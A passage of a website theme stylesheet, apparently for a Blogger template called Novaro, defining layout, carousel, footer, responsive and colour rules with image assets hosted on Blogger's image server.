-webkit-transition: none;
-moz-transition: none;
-ms-transition: none;
-o-transition: none;
transition: none;
}
/*SHORTCODE - Custom
-------------------------------------------------*/
.bigtext{font-size:32px; font-weight:300; letter-spacing:-2px; text-align:center; line-height:110%;margin-bottom:10px;}
.secondarytext{font-size:24px; font-weight:300; text-align:center; letter-spacing:0px; line-height:100%; font-style:italic;display:block;}
.nvr-heading{position:relative; margin-bottom:20px; padding-bottom:20px;}
.nvr-heading *{text-align:center;}
.nvr-heading.left *{text-align:left;}
.nvr-heading.right *{text-align:right;}
.nvr-heading h1{margin:0px;}
.nvr-heading h2{margin:0px;}
.nvr-heading h3{margin:0px;}
.nvr-heading h4{margin:0px;}
.nvr-heading h5{margin:0px;}
.nvr-heading h6{margin:0px;}
.nvr-heading .hborder{position:absolute; bottom:0px; left:50%; width:170px; margin-left:-85px; height:1px;}
.nvr-heading.small .hborder{position:absolute; bottom:0px; left:50%; width:80px; margin-left:-40px;}
.nvr-heading.left .hborder{left:0px; margin-left:0px;}
.nvr-heading.right .hborder{left:auto; right:0px; margin-left:0px;}
.flexslider-carousel ul.slides li{margin-right:0px;}
.brand .flexslider-carousel ul.slides li .cr-item-container{margin:0px 10px;}
.pcarousel.haslink{padding-top:90px; position:relative;}
.pcarousel.haslink > a.pclink{width:150px; box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box; text-align:center; position:absolute; top:0px; left:50%; margin-left:-91px;}
#subbody .pcarousel.haslink .flex-direction-nav a{
transition: margin ease-out 0.5s;
-moz-transition: margin ease-out 0.5s;
-webkit-transition: margin ease-out 0.5s;
-o-transition: margin ease-out 0.5s;
}
#subbody .pcarousel.haslink .flex-direction-nav a.flex-prev {top:-92px; left: 50%; margin-left:-126px; margin-top:0px; opacity:1;}
#subbody .pcarousel.haslink .flex-direction-nav a.flex-next {top:-92px; right: 50%; margin-right:-126px;margin-top:0px; opacity:1;}
#subbody .pcarousel.haslink .flex-direction-nav a.flex-prev:hover {margin-left:-136px;}
#subbody .pcarousel.haslink .flex-direction-nav a.flex-next:hover {margin-right:-136px;}
.flexslider-carousel ul.slides li div.nvr-pf-box{padding: 1px !important; margin: 0px !important;}
.flexslider-carousel ul.slides li img{}
.flexslider-carousel ul.slides .nvr-pf-box{border:0px !important; position:relative; overflow:hidden;}
.flexslider-carousel ul.slides .nvr-pf-img a.image, .flexslider-carousel ul.slides div.frameimg a.image{
margin-top:10px;
}
.flexslider-carousel ul.slides .nvr-pf-text{
position:absolute;
bottom:105%;
width:100%;
left:0px;
z-index:201;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
transition: bottom ease-out 0.5s;
-moz-transition: bottom ease-out 0.5s;
-webkit-transition: bottom ease-out 0.5s;
-o-transition: bottom ease-out 0.5s;
}
.flexslider-carousel ul.slides .nvr-pf-box:hover .nvr-pf-text{bottom:50%;}
.flexslider-carousel ul.slides .nvr-pf-title{ padding-bottom:2px; text-align:center;}
.flexslider-carousel ul.slides .nvr-pf-cat{text-align:center;}
.flexslider-carousel ul.slides .nvr-pf-separator, .flexslider-carousel ul.slides .nvr-pf-content{display:none;}
.flexslider-carousel{position:relative; padding:0px 0px 0px 0px;}
.flexslider-carousel .flex-control-nav{bottom:0px; text-align:center;font-size:0px;display:none;}
.flexslider-carousel .flex-control-nav li{margin:0px 3px;}
.flexslider-carousel .flex-direction-nav a{
width:20px;
height:36px;
z-index:100;
opacity:0;
top:85px;
transition: opacity ease-out 0.25s;
-moz-transition: opacity ease-out 0.25s;
-webkit-transition: opacity ease-out 0.25s;
-o-transition: opacity ease-out 0.25s;
}
.flexslider-carousel:hover a.flex-prev, .flexslider-carousel:hover a.flex-next{opacity:1;}
.flexslider-carousel .flex-direction-nav a.flex-prev{
left:-23px;
background-image:url();
background-repeat: no-repeat;
background-position: center;
}
.flexslider-carousel .flex-direction-nav a.flex-next{
right:-23px;
background-image:url();
background-repeat: no-repeat;
background-position: center;
}
.nvr-recentposts li{list-style-type:none;}
.nvr-recentposts li.alpha{clear:both;}
.nvr-recentposts li div.rp-item-container{background:#fff; border:1px solid #dedee0; margin-bottom:20px;}
.nvr-recentposts h4, .nvr-recentposts .entry-utility{margin-bottom:13px; padding-left:0px; padding-right:0px;}
.nvr-recentposts .nvr-rp-text{padding:15px;}
.brand .flexslider-carousel .flex-direction-nav a{
top:50%;
margin-top:-18px;
}
.flexslider-carousel h3{font-weight:500;margin:12px 0px 4px; text-align:left;font-size:14px; letter-spacing:0px;}
/* Portfolio Carousel */
ul.listcarousel{padding:0px; margin:0px;}
ul.listcarousel li{list-style-type:none;padding:0px;}
/* Meter */
div.meter{
max-width:100%;
border-radius:10px;
-moz-border-radius:10px;
-webkit-border-radius:10px;
margin:0px;
}
div.meter div{
border-radius:10px;
-moz-border-radius:10px;
-webkit-border-radius:10px;
box-sizing:border-box;
-moz-box-sizing:border-box; /* Firefox */
-webkit-box-sizing:border-box;
padding:0px 10px 0px 0px;
text-align:right;
}
/* Hosting Table */
.hostingtable{text-align:center;}
.hostingtitle{padding:12px;}
.hostingtitle h4{margin:0px;}
.hostingprice{font-size:54px; line-height:normal; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFl4UCd8GwX5nZCtrlTy8ouWVHm0_4ljowhvzBk47RS23Bg_41YapyhfsDFMynMjTjDck2rMx26DVkk0xqJF9hK0BmVrUvmdhyphenhyphenVzw3ncFv5xuGJ75Z93xt2ed7cDdMmXfVE7RHAE8HDdM/s1600/hostingprice.png); background-repeat:no-repeat; background-position:bottom center; padding-bottom:22px; padding-top:8px; margin-bottom:12px;}
.hostingprice span.priceinfo{text-transform:uppercase; font-size:12px; display:block;}
.hostingcontent ul{padding:0px; margin:0px;}
.hostingcontent ul li{padding:0px 0px 14px 0px; margin:0px 0px 11px 0px; text-align:center; width:100%; display:block;}
.hostingbutton{padding:16px 0px 29px 0px;}
/* AFTER CONTENT*/
#outeraftercontent{padding:30px 0px 32px 0px;}
/* FOOTER  */
#footerwrapper{}
#footersidebar{padding:40px 0 0 0;}
#footersidebar ul{list-style-type:none; margin:0; padding:0;}
#footersidebar li.widget{list-style-type:none; margin:0 0 40px 0; padding:0; border:0px;}
#footersidebar li li{ padding:0px; margin:0 0 8px 0;list-style-type:none; }
#footersidebar li a{ padding:0px; margin:0px;}
#footersidebar li a:hover{ text-decoration:none;}
#footersidebar ul.sub-menu, #footersidebar ul.children, #footersidebar ul ul ul{margin:0 0 0 10px; }
#footersidebar ul.sub-menu li, #footersidebar ul.children li, #footersidebar ul ul ul li{margin-bottom:2px; padding-bottom:2px; background:transparent;}
/* recent post footer sidebar */
#footersidebar .nvr-latest-post-widget li{padding:0px 0px 10px 0px; margin-bottom:20px; clear:both; background:transparent}
#footersidebar .nvr-latest-post-widget li img{padding:2px; border:1px solid;}
#footersidebar .nvr-latest-post-widget li h6{font-size:12px; line-height:18px; margin-bottom:0px}
#footersidebar .nvr-latest-post-widget li .smalldate{font-size:11px; display:block;}
/* recent comment footer sidebar */
#footersidebar .nvr-recent-comment-widget li{clear:both; background:transparent}
#footersidebar .nvr-recent-comment-widget a{background:transparent !important; padding:0 !important;  display:inherit}
.sn{margin:0; padding:0; float:left;}
.sn li{list-style-type:none; height:30px; width:30px; list-style-type:none; margin:18px 2px 0px; padding:0px; float:left;}
.sn a{display:inline-block; line-height:27px; width:27px; text-align:center; font-size:20px;
border-radius:27px;
-moz-border-radius:27px;
-webkit-border-radius:27px;
transition: color 0.5s, border-color 0.5s;
-moz-transition: color 0.5s, border-color 0.5s; /* Firefox 4 */
-webkit-transition: color 0.5s, border-color 0.5s; /* Safari and Chrome */
-o-transition: color 0.5s, border-color 0.5s; /* Opera */
}
.icon-img{background-position:0px 0px; background-repeat:no-repeat;}
/*** FOOTER ***/
#footer{font-size:12px;}
.copyrightcontainer{padding:33px 0px 33px 0;}
#footer .copyright{float:left; padding-top:3px;}
#footer a, #footer a:visited{ font-weight:700;}
#footermenu{float:right;}
#footermenu .sf-menu{position:static; float:none; margin-top:8px;}
#footermenu .sf-menu > ul{position:static; width:auto;}
#footermenu .sf-menu ul li{margin-left:25px; display:inline-block; padding:0px; }
#footermenu .sf-menu li a{padding:0px !important;}
#footernav{position:static; margin-top:8px;}
#footernav li{margin-left:25px;}
#footernav li a{padding:0px; text-transform:capitalize; font-size:12px;}
#footermenu .sf-menu li a:hover, #footernav li a:hover{text-decoration:underline !important;}
/*** SCROLL EFFECT ***/
.element_from_top {
top: -50px;
padding-right: 0px;
opacity: 0;
position: relative;
}
.element_from_bottom {
bottom: -50px;
padding-left: 0px;
opacity: 0;
position: relative;
}
.element_from_left {
left: -80px;
opacity: 0;
position: relative;
}
.element_from_right {
right: -80px;
opacity: 0;
position: relative;
}
.element_fade_in {
opacity: 0;
position: relative;
padding-left: 0px;
right: 0px;
}
/*CUSTOM CSS*/
.contact_email{list-style-type:none; background-image:url(); background-repeat:no-repeat; background-position:0px 6px !important;border:0px !important; padding:0px 0px 0px 20px; font-weight:bold;}
.contact_address{list-style-type:none; background-image:url(); background-repeat:no-repeat; background-position:0px 3px !important;border:0px !important; padding:0px 0px 0px 20px; font-weight:bold;}
.contact_mobile{list-style-type:none; background-image:url(); background-repeat:no-repeat; background-position:0px 3px !important;border:0px !important; padding:0px 0px 0px 20px; font-weight:bold;}
#aboutslider, machineslider{width:100%;}
#aboutslider .flex-control-nav, #machineslider .flex-control-nav{height:9px;bottom:-20px;}
#aboutslider .flex-control-nav a, #machineslider .flex-control-nav a{width:9px;height:9px;background-image:url(); background-repeat:no-repeat; background-position:0px 0px;margin:0px 4px;}
#aboutslider .flex-control-nav a:hover, #aboutslider .flex-control-nav a.active, #machineslider .flex-control-nav a:hover, #machineslider .flex-control-nav a.active{background-position:0px -10px;}
#aboutslider img{-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;}
#nav_menu-2{position:relative;}
/* list */
ul.customlist{padding:0px;margin:0px;}
ul.customlist li{padding:0px;margin:0px 0px 5px 0px; list-style-type:none;}
.nvr_selector{text-align:left; position:relative; margin-right:50px; cursor:pointer; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLj4V_ilb85uqSWOCXJEYIQwvnrCsIzZvHsUUSMR2ARRHM7hTzbTGcw5JFHRY2qm3fxiwTqJO2e81VmcGiJPER8tCR7wuEBxa8OSfXGZjvohTHkgm2nAsPbkrIT-FEMMu864FQqIZuBso/s1600/selector.png); background-repeat:no-repeat; background-position:right; }
.nvr_selector:hover{cursor:pointer;}
.nvr_selector span{font-size:18px; line-height:28px;padding-left:15px;cursor:pointer;}
.nvr_selector select{font-size:18px; position:absolute !important; top:0px; left:0px; -moz-opacity: 0; opacity:0 !important; filter: alpha(opacity=0); cursor:pointer;}
ul.timeline li{
margin:0px;
list-style-type:none;
padding:0px 0px 20px 0px;
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfQouaxm5PRSOJeKNk9jXg_BZ8T-rkJmV4WhyzRee4Uc3f1hC7hH7tOTZaQ7kg8RKSjmotbNpJEfNvhYggrD585C4ZgkjHYWgZUUukOjIFXKTmEL4rxg1z7Kc55yjVBblYIfokL1hv7cs/s1600/timeline.gif);
background-repeat:repeat-y;
background-position:top left;
}
ul.timeline.right li{
background-position:top right;
}
ul.timeline li.last{
background:none;
padding:0px;
}
.headlinebox{padding:25px;}
.entry-content > .wpb_row:last-child{margin-bottom:0px;}
.stripecontainer{
width: 100%;
padding: 0px 1000px 0px;
margin-left: -1000px;
margin-bottom:35px;
overflow: hidden;
position:relative;
-webkit-box-shadow: inset 0px 0px 0px 1px rgba(218,222,225,0.86);
box-shadow: inset 0px 0px 0px 1px rgba(218,222,225,0.86);
background-position:center center;
}
.entry-content > .stripecontainer:last-child{margin-bottom:0px;}
.stripewrapper{
z-index:20;
position:relative;
}
.stripecontainer > .stripewrapper > div.wpb_row:last-child{padding:50px 0px; margin-bottom:0px;}
.nvr.vc_text_separator {margin-bottom:55px;padding-top:20px;}
.nvr.vc_text_separator div {
padding: 10px 15px;
position: relative;
top: -20px;
font-size:14px;
border-radius:5px;
-moz-border-radius:5px;
-webkit-border-radius:5px;
}
body.novaro .vc_slide p{margin-bottom:0px;}
#megaMenu ul.megaMenu > li.menu-item > a, #megaMenu ul.megaMenu > li.menu-item > span.um-anchoremulator{font-family:Nunito, Helvetica, sans-serif;}
body.novaro .fa, body.novaro .fa:before, body.novaro .fa:after{box-sizing:content-box !important; -moz-box-sizing:content-box !important; -webkit-box-sizing:content-box !important;}
/* #Retina Display Queries
================================================== */
@media only screen and (-Webkit-min-device-pixel-ratio: 2),
only screen and (-moz-min-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 4/2),
only screen and (min-device-pixel-ratio: 2),
(min-resolution: 144dpi){
blockquote {background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVRG7CL3G-GOdhmXg8HKJ66EjTXd3sGrM1nN28JiijB75j66SuBGvhzYA37pIrEz7qEV1bQVVjLOOGUtFTVRmaGsVS4fHU4L3sGvZ-D9yh7o_4f0TfwUeAoYiRmrRsLIgUGfIwL-8w4g4/s1600/quote@2x.png); background-size:28px 24px;}
.flexslider.preloader{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXoLKR9oYIErfKXNVGdyUdFZ4b7vDJ1cWFvCUxaATJbyxvVk00R0IABV1LjEuHPQNbrOYQtaL3L5Br_ec1NxDxwcCjBOSrUWm9Y8p5s_BHLdiXXTCXSq4gIgNRUL6v3CStzb8tf06Ti48/s1600/ajax-loader@2x.gif); background-size:31px 31px;}
.commentlist li.comment ul.children li{background-image:url(); background-size:38px 1px;}
.pullquote-right,.pullquote-left{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVRG7CL3G-GOdhmXg8HKJ66EjTXd3sGrM1nN28JiijB75j66SuBGvhzYA37pIrEz7qEV1bQVVjLOOGUtFTVRmaGsVS4fHU4L3sGvZ-D9yh7o_4f0TfwUeAoYiRmrRsLIgUGfIwL-8w4g4/s1600/quote@2x.png); background-size:28px 24px;}
h2.trigger span {background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0TvQjmUIDNHxjqcq-cpdAINKYukBhlVV-Z9q1fIsRh2DWbmdtelsg-awaXvvRwTRsSfarTUaTLedSlERQAPbj-4bk1OK_0zKgo8G4K0_KHp_rZekmQ3sXgpurDXaDoox2lXUkO20irag/s1600/toggle_close@2x.png); background-size:17px 17px;}
h2.active span{background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4G6WmcAteqMkBmTo3xufEK_88s2f4EfXXFirF0fl3nvC1-PgNn8NET41GlJYNG6PieR2LAudKLVvN-Q5jyFKddxm7kw-XPoBEFtkp8w1cwXJwzFIzJ6p3ZUNdmbP9vL3FGWUM4pxj09E/s1600/toggle_open@2x.png); background-size:17px 17px;}
.nvr-trotating blockquote .arrowbubble{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiycG-LHthmTz0_Grho2wLp4hw54t6YozMSrQbvRK50ULc7Ub-mSwc1hkMiGs2-byhhFMy4-nKOV3dkSfA9XJwuJQ-BRuv3FOj8h66JGg8yp07Zy_LFatB_581GYfYg3yr-UQvGqTGo4z4/s1600/arrowbubble@2x.png
); background-size:18px 16px;}
.nvr-pf-img{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5l_OFXvt6X3crHwsUVJl1jgZM-G7oG8HWlqOhHTCczmyE7kejXLVDL0Saxhr5GdgFhVmVMsj3k7NWtjZ_UHz8YSsUDI3gfQO6JB7IH6riemWEwg0wjkn4qBqtciZoIreTSgoyB_cfKew/s1600/pf-loader@2x.gif); background-size:31px 31px;}
.nvr-noimage{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWLyoVbFPwqEq2LRVFhLtl__e1zRWm4-Ucox5E_RB2bVLlsw-z9WRr1x1pTs9oZ7JjcMyq_6lkkIvzc7a6TpK0Ea18MaqW9uComIQ2fKe8lA4atQXxo1VN0ppLauQ1NTe4Jpbpz-K2w0U/s1600/noimage.png); background-size:100px 71px;}
.nvr-pf-img a.zoom, div.frameimg a.zoom{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw8lD7CTH4KwbcPlvBgsZR0x3eF4i6YEqaBeCs4Vg6Xch2FWrxE1xmFoxraVCuYn45tlsKi2Y9hORTcO0T5xKN81cDyqwUg3zo2MTFVDglqw3beqxD79-tZiiVl0220siPwo0R9aU8rbM/s1600/hover-zoom@2x.png)!important; background-size:26px 26px;}
.nvr-pf-img a.gotolink, div.frameimg a.gotolink{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivs_p1pGao8-_tH2ylH-Jb9MjiX4wJcli_ayNQdDGneCsQ8qDrElKDrk1F9hhbKgOZuH5qQUf-IRjJcKhjL9x5ktZQttW4gSnU44UtsTHFB0sxP2Sg28PtsTR0_Nii6wPA0PG0ckSnOGw/s1600/hover-link@2x.png) !important; background-size:26px 26px;}
.nvr-pf-img a.gotopost, div.frameimg a.gotopost{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6tHPV_NXOAF1dRwMaziNMsRiQO9JPUwGSysU9VbU_giQpc3zs7C_cip9wBSk_hZboNPz0FBI1_8kyPerd8oTSYmvCceNrrxxh_CvI3o7W1F2VWIBTYQtx8jaLkc4KxtaUN3PcJ6IAVeM/s1600/hover-doc@2x.png) !important; background-size:20px 20px;}
.hostingprice{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimxGK41xnI9ADgVcKOwwVGi_hoPYDh5fdlbvDumt3MrEBcYU5z2PfDKcUTYXiLYnCePkhppQFQF4qfAgmVzu1YpNnY-iOzCWA4ttj9wJJw8SNz0o8Ps44yH4MoyziEqPnA8I7ZSJR3oPs/s1600/hostingprice@2x.png) !important; background-size:700px 200px;}
#aboutslider .flex-control-nav a, #machineslider .flex-control-nav a{background-image:url();}
ul.customlist.listcheck li, li.check{background-image:url();background-size:12px 12px; }
ul.timeline li{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfQouaxm5PRSOJeKNk9jXg_BZ8T-rkJmV4WhyzRee4Uc3f1hC7hH7tOTZaQ7kg8RKSjmotbNpJEfNvhYggrD585C4ZgkjHYWgZUUukOjIFXKTmEL4rxg1z7Kc55yjVBblYIfokL1hv7cs/s1600/timeline.gif); background-size:58px 1px;}
.nvr_selector{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjf2PSRngQneWcE8vcqv4hn-X1_a80BxAQS4iR9ZPv4aENFFnCTtrx3qCh37XUTmT1m1G4aMH2stnPHV_qwBJSxpqKU5RtPSOm_J8saCZlIOFSXfaeAUP4VGfLCQXaYUfBW2E0WIaTT2U/s1600/selector@2x.png); background-size:12px 8px;}
}
@media only screen and (max-width: 959px) {
#outerslider.parallax #slider{ display:none;}
#outerheader{background-color:#ffffff;}
}
/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 980px) {
#bodychild{width:100%; margin:0}
/* Main Menu */
.sf-menu, .sf-menu * {font-size:11px;}
.sf-menu > li{margin-left:25px;}
.sf-menu li{padding:2px 10px;}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
top:2.3em; /* match top ul list item height */
}
/* Header */
/* Slider */
.flex-control-nav { display:none;}
div.pcarousel .flex-control-nav{display:block;}
}
/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 950px) {
.sf-menu > li {
padding:2px 8px 2px 8px;
}
.sf-menu a {
font-size:10px !important;
}
}
/* All Mobile Sizes (devices and browser) */
@media only screen and (min-width: 768px) {
.topnav.sf-menu {display:block !important;}
}
/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {
.vc_responsive div.vc_row-fluid div[class*="vc_span"] {
float: none;
display: block;
width: auto;
margin-left: 0;
margin-bottom:20px;
}
.row .onecol, .row .twocol, .row .threecol, .row .fourcol, .row .fivecol, .row .sixcol, .row .sevencol, .row .eightcol, .row .ninecol, .row .tencol, .row .elevencol, .row .twelvecol {
margin-bottom:25px;
}
#bodychild{width:100%; margin:0}
/* Header */
#outerheaderwrapper{height:auto!important;}
#outerheader{position:static !important;}
#outerheaderclone{display:none !important;}
div.topcontainer.container {padding: 13px 0px;}
#subbody div.logo{text-align:center; width:auto; float:left;}
ul#secondarynav{display:none !important;}
section.navigation{margin:0px;}
nav{margin:0; float:none;}
a.nav-toggle{display:block; width:66px; height:66px; font-size:30px; line-height:66px; text-align:center; cursor:pointer;color:#fff;}
.nvrmenu3 a.nav-toggle{color:#fff;}
nav{margin:0; float:none;}
.js .topnav { display: none; position:absolute; left:0px; width:100%; padding:0px; top:100%; z-index:300;}
.js .topnav li, .js .topnav ul{padding:0px !important; margin:0px !important; border:0px !important; background:none !important;display:block !important; }
.js .topnav ul.sub-menu{visibility:visible !important; position:static !important; width:100% !important;}
.js .topnav a{width:100% !important; position:static; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; padding:16px 22px !important; background-color:#1f1f1f; color:#8b8b8b; border-bottom:1px solid #252525; background-image:none; text-align:left; font-size:13px; line-height:13px; font-weight:700; text-transform:uppercase;}
.js .topnav ul.sub-menu a{padding:16px 22px 16px 34px !important;}
.js .topnav a:hover, .js .topnav a.current-menu-item{background-color:#fe6f3d !important; background-image:none !important; color:#333333 !important;}
.breadcrumb{display:none;margin-bottom:30px; margin-top:-2px;}
.nvrmenu2 .topnav .current_page_item > a, .nvrmenu2 .topnav .current_page_parent > a,
.nvrmenu2 .topnav .current-menu-parent > a, .nvrmenu2 .topnav .current-menu-item > a{color:#fff !important;}
.textshadow #aftertheheader .pagetitle{text-align:center; padding:0px 0px 0px 0px;}
.bigtext{font-size:24px;}
.secondarytext{font-size:14px;}
#outerafterheader, #outerafterheader.sticky{padding-top:31px;}
#aftertheheader h1.pagetitle{font-size:32px;line-height:32px;}
#aftertheheader .pagedesc{text-align:center; padding-right:10px; padding-left:10px;}
#outerheaderauthor.sticky{position:static;}
#headerauthorwrapper{height:auto !important;}
.avatarcontainer{width:50px;}
.avatarcontainer img{margin-top:5px;}
/* Slider */
.flex-control-nav { display:none;}
.flex-direction-nav{display:none;}
div.pcarousel .flex-control-nav{display:block;}
.flexslider .slides > li{}
.nvr-trotating.flexslider .slides > li{padding-top:0px;}
#outerslider.parallax.empty, #outerslider.parallax.sticky{padding-top:100px;}
/* Content */
#maincontent{max-width:480px; margin-left:auto; margin-right:auto;}
#outermain{padding:25px 0 15px 0;}
#outermain .row .columns, #outermain .row .column, .outersection .row .columns, .outersection .row .column{margin-bottom:20px !important;}
.main{padding:0;}
.frameimg{border:0px;padding:0px;}
ul.tabs li {
width: 49%;
margin: 0 2px 1px 0;
text-align: center;
}
.positionright, .positionleft{
float:none;
}
div.wp-pagenavi{padding:0px 20px; margin-bottom:20px;}
/* Blog */
.post{padding-bottom:0px; margin-bottom:30px;}
.pagenavi{margin-bottom:30px;}
.postscontainer.mason .articlewrapper{width:100%; margin-bottom:20px;}
.postscontainer.mason.twocols .articlewrapper{width:100%; margin-bottom:20px;}
.postscontainer.mason.timeline .startline{display:none;}
.postscontainer.timeline .verticalline{display:none !important;}
.postscontainer.timeline .posleft, .postscontainer.timeline .posright{padding:0px;}
.postscontainer.timeline .linemark{display:none;}
/* Sidebar */
#sidebar{padding-top:20px;}
#sidebar.positionright .widget{padding-left:0px;border-left:0px solid;}
#sidebar.positionleft .widget{padding-right:0px;border-right:0px solid;}
#sidebar .widget{margin-bottom:30px;}
/* Portfolio */
.nvr-pf-container{max-width:547px !important; margin-right:auto !important; margin-left:auto !important;}
#nvr-pf-filter{max-width:100%;}
/* Products */
body.novaro ul.products li.product{margin-right:0px; margin-bottom:20px; width:100%;}
body.novaro .related ul.products li.product, body.novaro .related ul li.product, body.novaro .upsells.products ul.products li.product, body.novaro .upsells.products ul li.product{width:100% !important; margin-left:0px; margin-right:0px; margin-bottom:20px;}
body.novaro #customer_details .col-1, body.novaro #customer_details .col-2{ width:100%; margin:0px 0px 20px 0px;}
/* Portfolio filter */
#filters{text-align:center;}
/* Footersidebar */
#footersidebar li.widget{margin-bottom:20px;}
/* Footer */
.sn{float:none;}
#footer .copyright{ float:none; clear:both; text-align:center; padding:0px 0 0 0;}
#footer #footermenu{float:none; text-align:center;}
#footer .copyright, #footer #footermenu li a{font-size:10px !important;}
#footer #footericon {float: none; text-align:center; margin-top:10px;}
.sn li {display:inline-block; float:none;}
#footernav{float:none;}
/* contact form 7 plugin */
.wpcf7 .label{float:none; width:100%; display:block}
.wpcf7-submit{margin:0px 0 0 0 !important;}
}
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {
#bodychild{width:100%; margin:0}
#slider .text-caption{padding-top:60px;}
#slider .caption-content{margin-top:0px !important;}
#slider .caption-content h2{font-size:32px; letter-spacing:0px; line-height:32px;}
}
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {
#bodychild{width:100%; margin:0}
#headertext{display:none !important;}
/* Blog */
#entry-author-info #author-description{margin:0}
.avatar{display:none;}
.commenttext{padding:20px 0 0 0;}
.comment-body{margin-left:0 !important;}
.entry-utility{font-size:9px !important;}
.entry-utility a.more-link{display:none !important;}
}
/*
CHANGE COLOR STYLE
*/
body{color:#777777; background-color:#fff;}
a, a:visited, a.colortext, a.colortext:visited, .colortext a, .colortext a:visited{color:#333;}
a:hover, a.colortext:hover, .colortext a:hover, .colortext{color:#fe6f3d;}
h1, h2, h3, h4, h5, h6{color:#333;}
.white{color:#fff !important;}
.black{color:#000 !important;}
.grey{color:#555555 !important;}
.white:hover, .black:hover, .grey:hover{color:#fe6f3d !important;}
.borderbottom{border-bottom:1px solid #e4e4e4;}
hr{
border:solid 1px #e4e4e4;
border-width:0 0 1px 0;
}
input[type="text"], input[type="email"],
textarea, input[type="password"], select{
background-color:#fff;
color:#777;
border:solid 1px #e1e1e1;
}
.button, a.more-link,
.button:visited,
#maincontent input[type="submit"],
#maincontent input[type="reset"], button{
color:#fe6f3d;
background: #fff; /* Old browsers */
border-color:#fe6f3d;
}
.button:hover, a.more-link:hover,
#maincontent input[type="submit"]:hover,
#maincontent input[type="reset"]:hover, button:hover{
color:#fff;
background: #fe6f3d; /* Old browsers */
border-color:#fe6f3d;
}
/*====== CONTAINER ======*/
/*====== HEADER ======*/
.sn a{color:#7e7e7e;}
.sn a:hover{color:#333;}
#outerheader{background-color:transparent;}
.nvrmenu1 #outerheader{background-color:transparent;}
.nvrmenu2 #outerheader{background-color:#fff;}
.nvrmenu3 #outerheader{background-color:#2a2a2a;}
#outerheaderclone, body.novaro #outerheader.sticky{background-color:#fff; border-bottom:1px solid #ebebeb;}
.secondarymenu a{color:#fff;}
.secondarymenu  a:hover,
.secondarymenu .current_page_item > a, .secondarymenu .current_page_item > a:hover,
.secondarymenu .current_page_parent > a, .secondarymenu .current_page_parent > a:hover,
.secondarymenu .current-menu-parent > a, .secondarymenu .current-menu-parent > a:hover,
.secondarymenu .current-menu-item > a, .secondarymenu .current-menu-item > a:hover
{color:#fff; background-color:#fe6f3d;}
.breadcrumb, .breadcrumb a, .breadcrumb a:visited{color:#ffffff;}
/*====== TOP MENU ======*/
.sf-menu a{color:white;}
.topnav li a:hover,
.topnav .current_page_item > a, .topnav  .current_page_item > a:hover,
.topnav .current_page_parent > a, .topnav .current_page_parent > a:hover,
.topnav .current-menu-parent > a, .topnav .current-menu-parent > a:hover,
.topnav .current-menu-item > a, .topnav .current-menu-item > a:hover,
.nvrmenu3 .topnav li a:hover,
.nvrmenu3 .topnav .current_page_item > a, .nvrmenu3 .topnav .current_page_item > a:hover,
.nvrmenu3 .topnav .current_page_parent > a, .nvrmenu3 .topnav .current_page_parent > a:hover,
.nvrmenu3 .topnav .current-menu-parent > a, .nvrmenu3 .topnav .current-menu-parent > a:hover,
.nvrmenu3 .topnav .current-menu-item > a, .nvrmenu3 .topnav .current-menu-item > a:hover
{color:#fff;}
.nvrmenu2 .topnav li a:hover,
.nvrmenu2 .topnav .current_page_item > a, .nvrmenu2 .topnav .current_page_item > a:hover,
.nvrmenu2 .topnav .current_page_parent > a, .nvrmenu2 .topnav .current_page_parent > a:hover,
.nvrmenu2 .topnav .current-menu-parent > a, .nvrmenu2 .topnav .current-menu-parent > a:hover,
.nvrmenu2 .topnav .current-menu-item > a, .nvrmenu2 .topnav .current-menu-item > a:hover
{color:#2a2a2a;}
.sf-menu li:hover ul, .sf-menu li.sfHover ul, .sf-menu li ul {background-color:#fff;}
.sf-menu li li { background-color:#fff;}
.topnav li li a{color:#000;}
.topnav li li a:hover,
.topnav li .current_page_item > a, .topnav li .current_page_item > a:hover,
.topnav li .current_page_parent > a, .topnav li .current_page_parent > a:hover,
.topnav li .current-menu-parent > a, .topnav li .current-menu-parent > a:hover,
.topnav li .current-menu-item > a, .topnav li .current-menu-item > a:hover
{color:#fe6f3d !important;}
/*====== SLIDER ======*/
#preloaderslider h2{color:#555555;}
#subbody .flex-direction-nav a{color:#fff; background-color:#2d2d2d;}
#subbody .flex-direction-nav a:hover{background-color:#3f3f3f;}
#subbody .flex-control-nav li a{background-color:#fff;}
#subbody .flex-control-nav li a:hover, #subbody .flex-control-nav li a.flex-active{background-color:#fe6f3d;}
.flex-caption, .flex-caption a, .flex-caption a:visited{color:#fff;}
